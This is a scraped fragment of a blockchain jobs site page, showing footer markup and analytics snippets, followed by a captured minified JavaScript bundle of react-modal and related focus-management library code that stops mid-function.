key="Web3-jobs" href="/web3-jobs">Web3 jobs</a><a key="dApps-jobs" href="/dapps-jobs">dApps jobs</a><a key="Substrate-jobs" href="/substrate-jobs">Substrate jobs</a><a key="Cosmos SDK-jobs" href="/cosmos-sdk-jobs">Cosmos SDK jobs</a><a key="DeFi-jobs" href="/defi-jobs">DeFi jobs</a><a key="Zero-knowledge proofs-jobs" href="/zero-knowledge-proofs-jobs">Zero-knowledge proofs jobs</a></div><div class="footer__sitemap__list"><div>Locations</div><a key="Jobs in London" href="/jobs-in-london">Jobs in London</a><a key="Jobs in New York" href="/jobs-in-new-york">Jobs in New York</a><a key="Jobs in San Francisco" href="/jobs-in-san-francisco">Jobs in San Francisco</a><a key="Jobs in Berlin" href="/jobs-in-berlin">Jobs in Berlin</a><a key="Jobs in Barcelona" href="/jobs-in-barcelona">Jobs in Barcelona</a><a key="remote-jobs" href="/remote-jobs">Remote Jobs</a></div><div class="footer__sitemap__list"><div>Articles</div><a key="Blockchain-articles" href="/blockchain-articles">Blockchain articles</a><a key="Crypto-articles" href="/crypto-articles">Crypto articles</a><a key="DeFi-articles" href="/defi-articles">DeFi articles</a><a key="Cryptocurrency-articles" href="/cryptocurrency-articles">Cryptocurrency articles</a><a key="Bitcoin-articles" href="/bitcoin-articles">Bitcoin articles</a><a key="Ethereum-articles" href="/ethereum-articles">Ethereum articles</a><a key="Web3-articles" href="/web3-articles">Web3 articles</a><a key="dApps-articles" href="/dapps-articles">dApps articles</a><a key="Tokens-articles" href="/tokens-articles">Tokens articles</a><a key="NFT-articles" href="/nft-articles">NFT articles</a><a key="Smart Contracts-articles" href="/smart-contracts-articles">Smart Contracts articles</a><a key="Solidity-articles" href="/solidity-articles">Solidity articles</a></div></div></div><div class="footer__bottom"><div class="footer__social-icons"><a class="footer__social-icon linkedin-circle" href="https://www.linkedin.com/company/blockchainworks/" target="_blank" rel="noopener"><svg class="icon icon--linkedin-circle"><use xlink:href="#linkedin-circle"></use></svg></a><a class="footer__social-icon twitter-circle" href="https://twitter.com/@blockchainworks" target="_blank" rel="noopener"><svg class="icon icon--twitter-circle"><use xlink:href="#twitter-circle"></use></svg></a><a class="footer__social-icon facebook-circle" href="https://facebook.com/weareworkshub/" target="_blank" rel="noopener"><svg class="icon icon--facebook-circle"><use xlink:href="#facebook-circle"></use></svg></a><a class="footer__social-icon github" href="https://github.com/workshub" target="_blank" rel="noopener"><svg class="icon icon--github"><use xlink:href="#github"></use></svg></a></div><div class="footer__legal"><div class="footer__legal__item">© 2022 Blockchain Works</div><div class="footer__legal__item"><a href="/privacy-policy"><span>Privacy Policy</span></a></div><div class="footer__legal__item"><a href="https://www.works-hub.com"><span>Developed by WorksHub</span></a></div></div></div></div></div></div></div>

    <script class="inline-js" type="text/javascript" id="segment-prod.js">!function() {
    var analytics = window.analytics = window.analytics || [];
    if (!analytics.initialize)
        if (analytics.invoked) window.console && console.error && console.error("Segment snippet included twice.");
        else {
            analytics.invoked = !0;
            analytics.methods = ["trackSubmit", "trackClick", "trackLink", "trackForm", "pageview", "identify", "reset", "group", "track", "ready", "alias", "debug", "page", "once", "off", "on"];
            analytics.factory = function(t) {
                return function() {
                    var e = Array.prototype.slice.call(arguments);
                    e.unshift(t);
                    analytics.push(e);
                    return analytics
                }
            };
            for (var t = 0; t < analytics.methods.length; t++) {
                var e = analytics.methods[t];
                analytics[e] = analytics.factory(e)
            }
            analytics.load = function() {
                var e = document.createElement("script");
                e.type = "text/javascript";
                e.async = !0;
                e.src = "https://cdn.segment.com/analytics.js/v1/ZncKgXBmKrEeluNaYrwpMSa7AStFMWRB/analytics.min.js";
                var n = document.getElementsByTagName("script")[0];
                n.parentNode.insertBefore(e, n)
            };
            analytics.SNIPPET_VERSION = "4.0.0";
        }
}();</script><script class="inline-js" type="text/javascript" id="body-scroll-lock/bodyScrollLock.min.js">!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,function(exports){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(exports,"__esModule",{value:!0});var l=!1;if("undefined"!=typeof window){var e={get passive(){l=!0}};window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}var d="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],u=!1,a=-1,s=void 0,v=void 0,f=function(t){return c.some(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))})},m=function(e){var t=e||window.event;return!!f(t.target)||(1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1))},o=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)})};exports.disableBodyScroll=function(i,e){if(d){if(!i)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(i&&!c.some(function(e){return e.targetElement===i})){var t={targetElement:i,options:e||{}};c=[].concat(r(c),[t]),i.ontouchstart=function(e){1===e.targetTouches.length&&(a=e.targetTouches[0].clientY)},i.ontouchmove=function(e){var t,o,n,r;1===e.targetTouches.length&&(o=i,r=(t=e).targetTouches[0].clientY-a,!f(t.target)&&(o&&0===o.scrollTop&&0<r?m(t):(n=o)&&n.scrollHeight-n.scrollTop<=n.clientHeight&&r<0?m(t):t.stopPropagation()))},u||(document.addEventListener("touchmove",m,l?{passive:!1}:void 0),u=!0)}}else{n=e,setTimeout(function(){if(void 0===v){var e=!!n&&!0===n.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(v=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")});var o={targetElement:i,options:e||{}};c=[].concat(r(c),[o])}var n},exports.clearAllBodyScrollLocks=function(){d?(c.forEach(function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null}),u&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1),c=[],a=-1):(o(),c=[])},exports.enableBodyScroll=function(t){if(d){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,c=c.filter(function(e){return e.targetElement!==t}),u&&0===c.length&&(document.removeEventListener("touchmove",m,l?{passive:!1}:void 0),u=!1)}else 1===c.length&&c[0].targetElement===t?(o(),c=[]):c=c.filter(function(e){return e.targetElement!==t})}});
</script>
    <div id="app-js"><script type="text/javascript" src="/js/wh.77FF4AF2C3F955193C01A9C429F728D9.js"></script><script type="text/javascript" src="/js/venia.CE7C29F8250F4BE8BC1EBFD57AA9C673.js"></script><script type="text/javascript" src="/js/common.2A474D0AF4E4A8C8B232A11DA975AAE6.js"></script><script type="text/javascript" src="/js/company-profile.4A4B153230310FCE8B0CA98C8D34BF19.js"></script></div>

    <script class="load-icons" type="text/javascript" id="load-icons-symbols/common.svg">loadSymbols("symbols/common.svg");</script><script class="load-icons" type="text/javascript" id="load-icons-symbols/tags.svg">loadSymbols("symbols/tags.svg");</script><script class="load-icons" type="text/javascript" id="load-icons-symbols/company_profile.svg">loadSymbols("symbols/company_profile.svg");</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec6cdf95b4e546c0be7069a4c792e636","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blockchain.works-hub.com/js/common.2A474D0AF4E4A8C8B232A11DA975AAE6.js
body_size: 52227
content:
(function(){
shadow$provide[23]=function(f,c,p,m){function h(){}function a(){}var k=c(2);a.resetWarningCache=h;p.exports=function(){function b(a,b,c,l,d,e){if(e!==k)throw a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types"),a.name="Invariant Violation",a;}function c(){return b}b.isRequired=b;var r={array:b,bigint:b,bool:b,func:b,number:b,object:b,string:b,symbol:b,any:b,arrayOf:c,
element:b,elementType:b,instanceOf:c,node:b,objectOf:c,oneOf:c,oneOfType:c,shape:c,exact:c,checkPropTypes:a,resetWarningCache:h};return r.PropTypes=r}};
shadow$provide[24]=function(f,c,p,m){p.exports=c(23)()};
shadow$provide[25]=function(f,c,p,m){function h(a){var c=a.getAttribute("tabindex");null===c&&(c=void 0);var r=isNaN(c);if(c=r||0<=c){r=!r;c=a.nodeName.toLowerCase();if(r=u.test(c)&&!a.disabled||("a"===c?a.href||r:r))a:{r=a;for(a=a.getRootNode&&a.getRootNode();r&&r!==document.body;){a&&r===a&&(r=a.host.parentNode);c=r;var g=0>=c.offsetWidth&&0>=c.offsetHeight;if(g&&!c.innerHTML)var l=!0;else try{var d=window.getComputedStyle(c),e=d.getPropertyValue("display");if(g){var h;if(h=e!==b)h="visible"!==
d.getPropertyValue("overflow")||0>=c.scrollWidth&&0>=c.scrollHeight;var f=h}else f=e===k;l=f}catch(y){console.warn("Failed to inspect element style"),l=!1}if(l){r=!1;break a}r=r.parentNode}r=!0}c=r}return c}function a(b){return[].slice.call(b.querySelectorAll("*"),0).reduce(function(b,c){return b.concat(c.shadowRoot?a(c.shadowRoot):[c])},[]).filter(h)}Object.defineProperty(m,"__esModule",{value:!0});m.default=a;var k="none",b="contents",u=/^(input|select|textarea|button|object|iframe)$/;p.exports=
m["default"]};
shadow$provide[26]=function(f,c,p,m){function h(){r=!0}function a(){r&&(r=!1,u&&setTimeout(function(){u.contains(document.activeElement)||((0,k.default)(u)[0]||u).focus()},0))}Object.defineProperty(m,"__esModule",{value:!0});m.resetState=function(){b=[]};m.log=function(){};m.handleBlur=h;m.handleFocus=a;m.markForFocusLater=function(){b.push(document.activeElement)};m.returnFocus=function(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:!1,c=null;try{0!==b.length&&(c=b.pop(),c.focus({preventScroll:a}))}catch(g){console.warn(["You tried to return focus to",
c,"but it is not in the DOM anymore"].join(" "))}};m.popWithoutFocus=function(){0<b.length&&b.pop()};m.setupScopedFocus=function(b){u=b;window.addEventListener?(window.addEventListener("blur",h,!1),document.addEventListener("focus",a,!0)):(window.attachEvent("onBlur",h),document.attachEvent("onFocus",a))};m.teardownScopedFocus=function(){u=null;window.addEventListener?(window.removeEventListener("blur",h),document.removeEventListener("focus",a)):(window.detachEvent("onBlur",h),document.detachEvent("onFocus",
a))};var k=(f=c(25))&&f.__esModule?f:{default:f},b=[],u=null,r=!1};
shadow$provide[27]=function(f,c,p,m){function h(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;return a.activeElement.shadowRoot?h(a.activeElement.shadowRoot):a.activeElement}Object.defineProperty(m,"__esModule",{value:!0});m.default=function(c,b){var k=(0,a.default)(c);if(k.length){var r=void 0,n=b.shiftKey,t=k[0],g=k[k.length-1],l=h();if(c===l){if(!n)return;r=g}g!==l||n||(r=t);t===l&&n&&(r=g);r?(b.preventDefault(),r.focus()):(c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent),
null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)&&(l=k.indexOf(l),-1<l&&(l+=n?-1:1),r=k[l],"undefined"===typeof r?(b.preventDefault(),(n?g:t).focus()):(b.preventDefault(),r.focus())))}else b.preventDefault()};var a=(f=c(25))&&f.__esModule?f:{default:f};p.exports=m["default"]};
shadow$provide[28]=function(f,c,p,m){p.exports=function(){}};
shadow$provide[29]=function(f,c,p,m){(function(){var c=!("undefined"===typeof window||!window.document||!window.document.createElement),a={canUseDOM:c,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:c&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:c&&!!window.screen};"function"===typeof define&&"object"===typeof define.amd&&define.amd?define(function(){return a}):"undefined"!==typeof p&&p.exports?p.exports=a:window.ExecutionEnvironment=a})()};
shadow$provide[30]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.canUseDOM=m.SafeNodeList=m.SafeHTMLCollection=void 0;f=c(29);f=(f&&f.__esModule?f:{default:f}).default;c=f.canUseDOM?window.HTMLElement:{};m.SafeHTMLCollection=f.canUseDOM?window.HTMLCollection:{};m.SafeNodeList=f.canUseDOM?window.NodeList:{};m.canUseDOM=f.canUseDOM;m.default=c};
shadow$provide[31]=function(f,c,p,m){function h(a,b){if(!a||!a.length)throw Error("react-modal: No elements were found for selector "+b+".");}function a(a){if(a=a||u)return Array.isArray(a)||a instanceof HTMLCollection||a instanceof NodeList?a:[a];(0,k.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement\x3d{el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp\x3d{false}`.");
return[]}Object.defineProperty(m,"__esModule",{value:!0});m.resetState=function(){u&&(u.removeAttribute?u.removeAttribute("aria-hidden"):null!=u.length?u.forEach(function(a){return a.removeAttribute("aria-hidden")}):document.querySelectorAll(u).forEach(function(a){return a.removeAttribute("aria-hidden")}));u=null};m.log=function(){};m.assertNodeList=h;m.setElement=function(a){if("string"===typeof a&&b.canUseDOM){var c=document.querySelectorAll(a);h(c,a);a=c}return u=a||u};m.validateElement=a;m.hide=
function(b){var c=!0,k=!1,g=void 0;try{for(var l=a(b)[Symbol.iterator](),d;!(c=(d=l.next()).done);c=!0)d.value.setAttribute("aria-hidden","true")}catch(e){k=!0,g=e}finally{try{!c&&l.return&&l.return()}finally{if(k)throw g;}}};m.show=function(b){var c=!0,k=!1,g=void 0;try{for(var l=a(b)[Symbol.iterator](),d;!(c=(d=l.next()).done);c=!0)d.value.removeAttribute("aria-hidden")}catch(e){k=!0,g=e}finally{try{!c&&l.return&&l.return()}finally{if(k)throw g;}}};m.documentNotReadyOrSSRTesting=function(){u=null};
var k=(f=c(28))&&f.__esModule?f:{default:f},b=c(30),u=null};
shadow$provide[32]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.resetState=function(){var b=document.getElementsByTagName("html")[0],c;for(c in h)b.classList.remove(h[c]);b=document.body;for(var n in a)b.classList.remove(a[n]);h={};a={}};m.log=function(){};var h={},a={},k=function(a,b,c){c.forEach(function(c){b[c]||(b[c]=0);b[c]+=1;a.add(c)})},b=function(a,b,c){c.forEach(function(c){b[c]&&--b[c];0===b[c]&&a.remove(c)})};m.add=function(b,c){return k(b.classList,"html"==b.nodeName.toLowerCase()?
h:a,c.split(" "))};m.remove=function(c,k){return b(c.classList,"html"==c.nodeName.toLowerCase()?h:a,k.split(" "))}};
shadow$provide[33]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});m.log=function(){console.log("portalOpenInstances ----------");console.log(a.openInstances.length);a.openInstances.forEach(function(a){return console.log(a)});console.log("end portalOpenInstances ----------")};m.resetState=function(){a=new h};var h=function b(){var a=this;if(!(this instanceof b))throw new TypeError("Cannot call a class as a function");this.register=function(b){-1===a.openInstances.indexOf(b)&&(a.openInstances.push(b),
a.emit("register"))};this.deregister=function(b){b=a.openInstances.indexOf(b);-1!==b&&(a.openInstances.splice(b,1),a.emit("deregister"))};this.subscribe=function(b){a.subscribers.push(b)};this.emit=function(b){a.subscribers.forEach(function(c){return c(b,a.openInstances.slice())})};this.openInstances=[];this.subscribers=[]},a=new h;m.default=a};
shadow$provide[34]=function(f,c,p,m){function h(){0!==b.length&&b[b.length-1].focusContent()}Object.defineProperty(m,"__esModule",{value:!0});m.resetState=function(){for(var c=[a,k],r=0;r<c.length;r++){var n=c[r];n&&n.parentNode&&n.parentNode.removeChild(n)}a=k=null;b=[]};m.log=function(){console.log("bodyTrap ----------");console.log(b.length);for(var c=[a,k],r=0;r<c.length;r++){var n=c[r]||{};console.log(n.nodeName,n.className,n.id)}console.log("edn bodyTrap ----------")};f=c(33);var a=void 0,k=
void 0,b=[];(f&&f.__esModule?f:{default:f}).default.subscribe(function(c,r){a||k||(a=document.createElement("div"),a.setAttribute("data-react-modal-body-trap",""),a.style.position="absolute",a.style.opacity="0",a.setAttribute("tabindex","0"),a.addEventListener("focus",h),k=a.cloneNode(),k.addEventListener("focus",h));b=r;0<b.length?(document.body.firstChild!==a&&document.body.insertBefore(a,document.body.firstChild),document.body.lastChild!==k&&document.body.appendChild(k)):(a.parentElement&&a.parentElement.removeChild(a),
k.parentElement&&k.parentElement.removeChild(k))})};
shadow$provide[35]=function(f,c,p,m){function h(a){if(a&&a.__esModule)return a;var d={};if(null!=a)for(var b in a)Object.prototype.hasOwnProperty.call(a,b)&&(d[b]=a[b]);d.default=a;return d}function a(a){return a&&a.__esModule?a:{default:a}}function k(a,d){if(!a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!d||"object"!==typeof d&&"function"!==typeof d?a:d}function b(a,d){if("function"!==typeof d&&null!==d)throw new TypeError("Super expression must either be null or a function, not "+
typeof d);a.prototype=Object.create(d&&d.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}});d&&(Object.setPrototypeOf?Object.setPrototypeOf(a,d):a.__proto__=d)}Object.defineProperty(m,"__esModule",{value:!0});var u=Object.assign||function(a){for(var d=1;d<arguments.length;d++){var b=arguments[d],c;for(c in b)Object.prototype.hasOwnProperty.call(b,c)&&(a[c]=b[c])}return a},r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&
"function"===typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},n=function(){function a(a,d){for(var b=0;b<d.length;b++){var c=d[b];c.enumerable=c.enumerable||!1;c.configurable=!0;"value"in c&&(c.writable=!0);Object.defineProperty(a,c.key,c)}}return function(d,b,c){b&&a(d.prototype,b);c&&a(d,c);return d}}();f=c(6);var t=c(24);t=a(t);var g=c(26),l=h(g);g=c(27);var d=a(g);g=c(31);var e=h(g);g=c(32);var x=h(g);g=c(30);var v=a(g),y=c(33),w=a(y);c(34);var z={overlay:"ReactModal__Overlay",
content:"ReactModal__Content"},E=0;c=function(a){function c(a){if(!(this instanceof c))throw new TypeError("Cannot call a class as a function");var b=k(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,a));b.setOverlayRef=function(a){b.overlay=a;b.props.overlayRef&&b.props.overlayRef(a)};b.setContentRef=function(a){b.content=a;b.props.contentRef&&b.props.contentRef(a)};b.afterClose=function(){var a=b.props,d=a.appElement,c=a.ariaHideApp,g=a.htmlOpenClassName,n=a.bodyOpenClassName;a=(a=a.parentSelector)&&
a().ownerDocument||document;n&&x.remove(a.body,n);g&&x.remove(a.getElementsByTagName("html")[0],g);c&&0<E&&(--E,0===E&&e.show(d));b.props.shouldFocusAfterRender&&(b.props.shouldReturnFocusAfterClose?(l.returnFocus(b.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus());if(b.props.onAfterClose)b.props.onAfterClose();w.default.deregister(b)};b.open=function(){b.beforeOpen();b.state.afterOpen&&b.state.beforeClose?(clearTimeout(b.closeTimer),b.setState({beforeClose:!1})):(b.props.shouldFocusAfterRender&&
(l.setupScopedFocus(b.node),l.markForFocusLater()),b.setState({isOpen:!0},function(){b.openAnimationFrame=requestAnimationFrame(function(){b.setState({afterOpen:!0});if(b.props.isOpen&&b.props.onAfterOpen)b.props.onAfterOpen({overlayEl:b.overlay,contentEl:b.content})})}))};b.close=function(){0<b.props.closeTimeoutMS?b.closeWithTimeout():b.closeWithoutTimeout()};b.focusContent=function(){return b.content&&!b.contentHasFocus()&&b.content.focus({preventScroll:!0})};b.closeWithTimeout=function(){var a=
Date.now()+b.props.closeTimeoutMS;b.setState({beforeClose:!0,closesAt:a},function(){b.closeTimer=setTimeout(b.closeWithoutTimeout,b.state.closesAt-Date.now())})};b.closeWithoutTimeout=function(){b.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},b.afterClose)};b.handleKeyDown=function(a){"Tab"!==a.code&&9!==a.keyCode||(0,d.default)(b.content,a);!b.props.shouldCloseOnEsc||"Escape"!==a.code&&27!==a.keyCode||(a.stopPropagation(),b.requestClose(a))};b.handleOverlayOnClick=function(a){null===
b.shouldClose&&(b.shouldClose=!0);b.shouldClose&&b.props.shouldCloseOnOverlayClick&&(b.ownerHandlesClose()?b.requestClose(a):b.focusContent());b.shouldClose=null};b.handleContentOnMouseUp=function(){b.shouldClose=!1};b.handleOverlayOnMouseDown=function(a){b.props.shouldCloseOnOverlayClick||a.target!=b.overlay||a.preventDefault()};b.handleContentOnClick=function(){b.shouldClose=!1};b.handleContentOnMouseDown=function(){b.shouldClose=!1};b.requestClose=function(a){return b.ownerHandlesClose()&&b.props.onRequestClose(a)};
b.ownerHandlesClose=function(){return b.props.onRequestClose};b.shouldBeClosed=function(){return!b.state.isOpen&&!b.state.beforeClose};b.contentHasFocus=function(){return document.activeElement===b.content||b.content.contains(document.activeElement)};b.buildClassName=function(a,d){a="object"===("undefined"===typeof d?"undefined":r(d))?d:{base:z[a],afterOpen:z[a]+"--after-open",beforeClose:z[a]+"--before-close"};var c=a.base;b.state.afterOpen&&(c=c+" "+a.afterOpen);b.state.beforeClose&&(c=c+" "+a.beforeClose);
return"string"===typeof d&&d?c+" "+d:c};b.attributesFromObject=function(a,d){return Object.keys(d).reduce(function(b,c){b[a+"-"+c]=d[c];return b},{})};b.state={afterOpen:!1,beforeClose:!1};b.shouldClose=null;b.moveFromContentToOverlay=null;return b}b(c,a);n(c,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(a,d){this.props.isOpen&&!a.isOpen?this.open():!this.props.isOpen&&a.isOpen&&this.close();this.props.shouldFocusAfterRender&&
this.state.isOpen&&!d.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose();clearTimeout(this.closeTimer);cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var a=this.props,d=a.appElement,b=a.ariaHideApp,c=a.htmlOpenClassName,g=a.bodyOpenClassName;a=(a=a.parentSelector)&&a().ownerDocument||document;g&&x.add(a.body,g);c&&x.add(a.getElementsByTagName("html")[0],c);b&&(E+=1,e.hide(d));w.default.register(this)}},
{key:"render",value:function(){var a=this.props,d=a.id,b=a.className,c=a.overlayClassName,e=a.defaultStyles;a=a.children;var g=b?{}:e.content;e=c?{}:e.overlay;if(this.shouldBeClosed())return null;c={ref:this.setOverlayRef,className:this.buildClassName("overlay",c),style:u({},e,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown};d=u({id:d,ref:this.setContentRef,style:u({},g,this.props.style.content),className:this.buildClassName("content",b),tabIndex:"-1",
onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",u({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId});d=this.props.contentElement(d,a);return this.props.overlayElement(c,d)}}]);return c}(f.Component);c.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}};
c.propTypes={isOpen:t.default.bool.isRequired,defaultStyles:t.default.shape({content:t.default.object,overlay:t.default.object}),style:t.default.shape({content:t.default.object,overlay:t.default.object}),className:t.default.oneOfType([t.default.string,t.default.object]),overlayClassName:t.default.oneOfType([t.default.string,t.default.object]),parentSelector:t.default.func,bodyOpenClassName:t.default.string,htmlOpenClassName:t.default.string,ariaHideApp:t.default.bool,appElement:t.default.oneOfType([t.default.instanceOf(v.default),
t.default.instanceOf(g.SafeHTMLCollection),t.default.instanceOf(g.SafeNodeList),t.default.arrayOf(t.default.instanceOf(v.default))]),onAfterOpen:t.default.func,onAfterClose:t.default.func,onRequestClose:t.default.func,closeTimeoutMS:t.default.number,shouldFocusAfterRender:t.default.bool,shouldCloseOnOverlayClick:t.default.bool,shouldReturnFocusAfterClose:t.default.bool,preventScroll:t.default.bool,role:t.default.string,contentLabel:t.default.string,aria:t.default.object,data:t.default.object,children:t.default.node,
shouldCloseOnEsc:t.default.bool,overlayRef:t.default.func,contentRef:t.default.func,id:t.default.string,overlayElement:t.default.func,contentElement:t.default.func,testId:t.default.string};m.default=c;p.exports=m["default"]};
shadow$provide[36]=function(f,c,p,m){function h(){var a=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==a&&void 0!==a&&this.setState(a)}function a(a){this.setState(function(b){b=this.constructor.getDerivedStateFromProps(a,b);return null!==b&&void 0!==b?b:null}.bind(this))}function k(a,c){try{var b=this.props,n=this.state;this.props=a;this.state=c;this.__reactInternalSnapshotFlag=!0;this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(b,n)}finally{this.props=b,this.state=
n}}Object.defineProperty(m,"__esModule",{value:!0});h.__suppressDeprecationWarning=!0;a.__suppressDeprecationWarning=!0;k.__suppressDeprecationWarning=!0;m.polyfill=function(b){var c=b.prototype;if(!c||!c.isReactComponent)throw Error("Can only polyfill class components");if("function"!==typeof b.getDerivedStateFromProps&&"function"!==typeof c.getSnapshotBeforeUpdate)return b;var r=null,n=null,t=null;"function"===typeof c.componentWillMount?r="componentWillMount":"function"===typeof c.UNSAFE_componentWillMount&&
(r="UNSAFE_componentWillMount");"function"===typeof c.componentWillReceiveProps?n="componentWillReceiveProps":"function"===typeof c.UNSAFE_componentWillReceiveProps&&(n="UNSAFE_componentWillReceiveProps");"function"===typeof c.componentWillUpdate?t="componentWillUpdate":"function"===typeof c.UNSAFE_componentWillUpdate&&(t="UNSAFE_componentWillUpdate");if(null!==r||null!==n||null!==t)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(b.displayName||
b.name)+" uses "+("function"===typeof b.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==n?"\n  "+n:"")+(null!==t?"\n  "+t:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");"function"===typeof b.getDerivedStateFromProps&&(c.componentWillMount=h,c.componentWillReceiveProps=a);if("function"===
typeof c.getSnapshotBeforeUpdate){if("function"!==typeof c.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");c.componentWillUpdate=k;var g=c.componentDidUpdate;c.componentDidUpdate=function(a,d,b){g.call(this,a,d,this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:b)}}return b}};
shadow$provide[37]=function(f,c,p,m){function h(a){return a&&a.__esModule?a:{default:a}}function a(a,d){if(!a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!d||"object"!==typeof d&&"function"!==typeof d?a:d}function k(a,d){if("function"!==typeof d&&null!==d)throw new TypeError("Super expression must either be null or a function, not "+typeof d);a.prototype=Object.create(d&&d.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}});
d&&(Object.setPrototypeOf?Object.setPrototypeOf(a,d):a.__proto__=d)}Object.defineProperty(m,"__esModule",{value:!0});m.bodyOpenClassName=m.portalClassName=void 0;var b=Object.assign||function(a){for(var d=1;d<arguments.length;d++){var b=arguments[d],c;for(c in b)Object.prototype.hasOwnProperty.call(b,c)&&(a[c]=b[c])}return a},u=function(){function a(a,d){for(var b=0;b<d.length;b++){var c=d[b];c.enumerable=c.enumerable||!1;c.configurable=!0;"value"in c&&(c.writable=!0);Object.defineProperty(a,c.key,
c)}}return function(d,b,c){b&&a(d.prototype,b);c&&a(d,c);return d}}();f=c(6);var r=h(f);p=c(17);var n=h(p);p=c(24);p=h(p);var t=c(35),g=h(t),l=function(a){if(a&&a.__esModule)return a;var d={};if(null!=a)for(var b in a)Object.prototype.hasOwnProperty.call(a,b)&&(d[b]=a[b]);d.default=a;return d}(c(31)),d=c(30);t=h(d);c=c(36);var e=m.portalClassName="ReactModalPortal",x=m.bodyOpenClassName="ReactModal__Body--open",v=d.canUseDOM&&void 0!==n.default.createPortal;f=function(c){function e(){var d,c,l,k;
if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var h=arguments.length,t=Array(h),f=0;f<h;f++)t[f]=arguments[f];return k=(c=(l=a(this,(d=e.__proto__||Object.getPrototypeOf(e)).call.apply(d,[this].concat(t))),l),l.removePortal=function(){!v&&n.default.unmountComponentAtNode(l.node);var a=(0,l.props.parentSelector)();a&&a.contains(l.node)?a.removeChild(l.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},
l.portalRef=function(a){l.portal=a},l.renderPortal=function(a){a=(v?n.default.createPortal:n.default.unstable_renderSubtreeIntoContainer)(l,r.default.createElement(g.default,b({defaultStyles:e.defaultStyles},a)),l.node);l.portalRef(a)},c),a(l,k)}k(e,c);u(e,[{key:"componentDidMount",value:function(){d.canUseDOM&&(v||(this.node=document.createElement("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),!v&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",
